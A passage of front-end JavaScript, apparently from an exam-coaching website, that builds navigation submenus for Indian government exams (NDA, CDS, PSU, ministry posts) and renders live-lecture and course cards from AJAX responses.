                          <li style="display: none;"><a href="#offline-tests">NDA CDS Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">NDA CDS Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">NDA CDS Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/nda-exams/">NDA Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#about-nda-exam">About NDA Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-eligibility">NDA Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-exam-pattern">NDA Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-syllabus">NDA Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-salary">NDA Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-schedule">NDA Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-results">NDA Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-faq">NDA FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/cds-exams/">CDS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#about-cds-exam">About CDS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-eligibility">CDS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-exam-pattern">CDS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-syllabus">CDS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-salary">CDS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-schedule">CDS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-results">CDS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-faq">CDS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/capf-exams/">CAPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#about-capf-exam">About CAPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-eligibility">CAPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-exam-pattern">CAPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-syllabus">CAPF Syllabus</a>
                          </li>
                          
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-schedule">CAPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-results">CAPF Results</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-faq">CAPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/afcat-exams/">AFCAT Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#about-afcat-exam">About AFCAT Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-eligibility">AFCAT Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-exam-pattern">AFCAT Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-syllabus">AFCAT Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-salary">AFCAT Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-schedule">AFCAT Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-results">AFCAT Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-faq">AFCAT FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/inet-exams/">INET Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#about-inet-exam">About INET Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-eligibility">INET Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-exam-pattern">INET Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-syllabus">INET Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-salary">INET Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-schedule">INET Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-results">INET Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-faq">INET FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/drdo-exams/">DRDO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#about-drdo-exam">About DRDO Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-eligibility">DRDO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-exam-pattern">DRDO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-syllabus">DRDO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-salary">DRDO Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-schedule">DRDO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-results">DRDO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-faq">DRDO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "psu" || currenturl1 == Slug && Slug == "psu")
          {
            var mobilemenus = `
            <div class="submenusfull" id="psumenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">PSU Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">PSU Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">PSU Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">PSU Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">PSU Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">PSU Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">PSU Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">PSU Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">PSU Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">PSU Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">PSU Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/postal-exams/">Postal Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#about-postal-exam">About Postal Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-eligibility">Postal Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-exam-pattern">Postal Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-syllabus">Postal Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-salary">Postal Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-schedule">Postal Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-results">Postal Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-faq">Postal FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/barc-exams/">BARC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#about-barc-exam">About BARC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-eligibility">BARC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-exam-pattern">BARC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-syllabus">BARC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-salary">BARC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-schedule">BARC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-results">BARC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-faq">BARC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/ongc-exams/">ONGC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#about-ongc-exam">About ONGC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-eligibility">ONGC Eligibility</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-exam-pattern">ONGC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-syllabus">ONGC Syllabus</a>
                          </li>
                         <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-salary">ONGC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-schedule">ONGC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-results">ONGC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-faq">ONGC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/iocl-exams/">IOCL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#about-iocl-exam">About IOCL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-eligibility">IOCL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-exam-pattern">IOCL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-syllabus">IOCL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-salary">IOCL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-schedule">IOCL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-results">IOCL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-faq">IOCL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/icmr-exams/">ICMR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#about-icmr-exam">About ICMR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-eligibility">ICMR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-exam-pattern">ICMR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-syllabus">ICMR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-salary">ICMR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-schedule">ICMR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#icmr-results">ICMR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-faq">ICMR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`psu/csir-exams/">CSIR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#about-csir-exam">About CSIR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-eligibility">CSIR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-exam-pattern">CSIR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-syllabus">CSIR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-salary">CSIR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-schedule">CSIR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-results">CSIR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-faq">CSIR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/psu/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "ministry" || currenturl1 == Slug && Slug == "ministry")
          {
            var mobilemenus = `
            <div class="submenusfull" id="ministrymenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Ministry Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Ministry Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Ministry Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Ministry Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Ministry Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Ministry Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Ministry Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Ministry Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Ministry Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Ministry Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Ministry Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/fci-exams/">FCI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#about-fci-exam">About FCI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-eligibility">FCI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-exam-pattern">FCI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-syllabus">FCI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-salary">FCI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-schedule">FCI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-results">FCI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-faq">FCI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/isp-exams/">ISP Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#about-isp-exam">About ISP Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-eligibility">ISP Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-exam-pattern">ISP Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-syllabus">ISP Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-salary">ISP Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-schedule">ISP Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-results">ISP Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-faq">ISP FAQ</a>
                          </li>
                        </ul>
                      </li>

                       <li>
                        <a href="`+prject_url+`ministry/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/wcd-exams/">WCD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#about-wcd-exam">About WCD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-eligibility">WCD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-exam-pattern">WCD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-syllabus">WCD Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-salary">WCD Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-schedule">WCD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-results">WCD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-faq">WCD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "secretariat" || currenturl1 == Slug && Slug == "secretariat")
          {
            var mobilemenus = `
            <div class="submenusfull" id="secretariatmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Secretariat Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Secretariat Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Secretariat Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Secretariat Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Secretariat Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Secretariat Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Secretariat Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Secretariat Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Secretariat Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Secretariat Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Secretariat Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`secretariat/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/secretariat/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else
          {
            var mobilemenus = '';
          }

          if(i == 9)
          {
            var nolink = '#';
          } else if(Slug == "upsc"){
              var nolink = "https://reliableias.com/";
          }
          else
          {
            var nolink = prject_url+'course/'+Slug+'/';
          }
          markupstock_mobile+=` 
          <li class=" item nav-item">
            <a class="nav-link text-dark font-weight-bold `+applyclass1+`" href="`+nolink+`" id="menus`+i+`">
              <img src="`+data.body[i]['Image']+`" alt="`+data.body[i]['Category_Title']+`" width="25px;">`+data.body[i]['Category_Title']+`
            </a>
            `+mobilemenus+`
          </li>`;
        }
      markupstock_mobile+=` </ul>`;
      $("#courses_menu_mobile").append(markupstock_mobile);
    }        
  });
}

function showsubmenus(slugid)
{
  if(slugid != "")
  {
    $(".submenusfull").css("display", "none");
    $("#"+slugid+"menus").css("display", "block");
  }
  else
  {
    $(".submenusfull").css("display", "none");
  }
}
function hidesubmenus()
{
  $(".submenusfull").css("display", "none");
}

$(document).on('click', '#menus', function(){
    var id = $(this).data('id');
    const formData = new FormData();
    formData.append('category_id',id);
    $.ajax({
                url: base_url + 'getSingleCourseWithSubModules/',
                data: formData,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                var datanew = JSON.parse(data);
                $('#singlecourses').html(datanew);
                }
            });
});



function course(){
    // var prject_url = '`+prject_url+`';
     var id = courseId;
     
     if(id != ''){
        const formData = new FormData();
        formData.append('category_id',id);
        $.ajax({
                    url: base_url + 'getSingleCourseWithSubModules/',
                    data: formData,
                    contentType: false,
                    processData: false,
                    type: 'POST',
                    success: function(data){
                    var datanew = JSON.parse(data);
                    console.log("sss",datanew);
                    
                    // console.log("Courses View",datanew.body[0]['id']);
                    // sessionStorage.setItem("courseId",datanew.body[0]['id']);
                    //  $("#courseId").val(datanew.body[0]['id']);
                    var markuplive='',markuplive_mobile='';
                    var lastId = window.location.href.split("/").pop();
                    // alert();
                    for(i=0;i<datanew.body[0]['live_lecture'].length;i++){
                     
                          var timeString = datanew.body[0]['live_lecture'][i]['start_time'];
                        //   coursesId = datanew.body[0]['id'];
                        //   console.log("coursesId",id);
                          var H = +timeString.substr(0, 2);
                          var h = (H % 12) || 12;
                          var ampm = H < 12 ? " AM " : " PM ";
                          timeString = h + timeString.substr(2, 3) + ampm;
                          
                            markuplive +=`
                            <div class="container mpsc_livelecture d-none d-lg-block">
                            <div class="row">
                              <div class="col-md-6">
                                <h5 style="font-size: 20px;">`+datanew.body[0]['live_lecture'][i]['title']+` Live Lecture
                              </div>
                              <div class="col-md-6 text-right">
                               <p class="float-right seeall"><a href="`+prject_url+`mpsc_livelecture/`+lastId+`">See All</a></p>
                              </div>
                            </div>
                            </div>`;
                            markuplive +=`
                            <div class="container">
                            <div class="row">
                              <div class="col-md-4 img-rounded shadow-sm" style="border-radius: 10px; margin-left: 100px;">
                                <img src="`+datanew.body[0]['live_lecture'][i]['lecture_image']+`" alt="`+datanew.body[0]['live_lecture'][i]['title']+`" class="img-fluid" width="350px"; height="50px;">
                              </div>
                              <div class="col-md-6 mt-3">
                                <h4 style="font-size: 15px;">`+datanew.body[0]['live_lecture'][i]['title']+` Live Lecture</h4>
                    
                                <p style="font-size: 13px;  margin-left: 15px; "><img src="`+prject_url+`assets/images/calendar-icon.png" width="10px;" alt="`+datanew.body[0]['live_lecture'][i]['title']+`">&nbsp;`+datanew.body[0]['live_lecture'][i]['lecture_date']+` `+timeString+` <br>
                               <img src="`+prject_url+`assets/images/manoherpatil.jpg" alt="`+datanew.body[0]['live_lecture'][i]['Name']+`" width="15px;" >&nbsp; `+datanew.body[0]['live_lecture'][i]['Name']+`</p>
                               <a href="#" class="btn btn-danger btn-sm " style="border-radius: 25px; font-size: 10px;">Watch Live </a>
                               <p class="float-right "><a href="" class="text-success " >Free</a></p>
                               </div>
                             </div>
                          </div>
                        </div>
                            `; 
                            $("#livelecture").append(markuplive);
                            
                        markuplive_mobile +=`
                        <div class="container d-flex d-sm-block d-md-none" style="margin-top: -40px; background: #fff;">
                        <div class="card mt-5">
                        <div class=""><img src="`+datanew.body[0]['live_lecture'][i]['lecture_image']+`" alt="`+datanew.body[0]['live_lecture'][i]['title']+`" width="100%">
                        <div class="p-3">
                         <a href="#" class="btn btn-danger btn-sm " style="border-radius: 25px; font-size: 10px;"> Live </a><br>
                         
                         <h6 style="font-weight: bold;">`+datanew.body[0]['live_lecture'][i]['title']+` Lectures</h6>
                         <p style="font-size: 13px;"><img src="`+prject_url+`/assets/images/calendar-icon.png" width="15px;" alt="`+datanew.body[0]['live_lecture'][i]['title']+`">&nbsp;`+datanew.body[0]['live_lecture'][i]['lecture_date']+` `+timeString+` <br>
                         <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px;" alt="`+datanew.body[0]['live_lecture'][i]['Name']+`" >&nbsp; `+datanew.body[0]['live_lecture'][i]['Name']+`</p>
                         <p class="" style="position:relative;float:right;top:-30px;"><a href="" class="text-success" >Free</a></p>
                </div>
            </div>
        </div>
</div>
                        `;
                        $("#history_lecture").append(markuplive_mobile);
                    }
                    
                     var markupcourses ='',markupcourses_mobile='',markupcourses_desk='';
                     //start Desktop view for courses
                     var course_url =  `
                        <a href="`+prject_url+`mpsc_premiumcourses/`+id+`">See All</a>
                     `;
                      $("#course_url").append(course_url);
                        var course_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Premium Courses</h5>
                        `;
                      $("#course_title").append(course_title);
                      
                     var educator_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`">See All</a></p>
                     `;
                      $("#educator_url").append(educator_url);
                        var educator_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Educators</h5>
                        `;
                      $("#educator_title").append(educator_title);
                      
                     var exam_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_examinfo/`+id+`">See All</a></p>
                     `;
                      $("#exam_url").append(exam_url);
                        var exam_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Exam Info</h5>
                        `;
                      $("#exam_title").append(exam_title);
                      var notes_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_pdf_notes/`+id+`">See All</a></p>
                     `;
                      $("#notes_url").append(notes_url);
                        var notes_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` PDF & Notes</h5>
                        `;
                      $("#notes_title").append(notes_title);
                      
                      var pp_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_previous_paper/`+id+`">See All</a></p>
                     `;
                      $("#pp_url").append(pp_url);
                        var pp_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Previous Papers</h5>
                        `;
                      $("#pp_title").append(pp_title);
                      
                      var st_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_studytracker">See All</a></p>
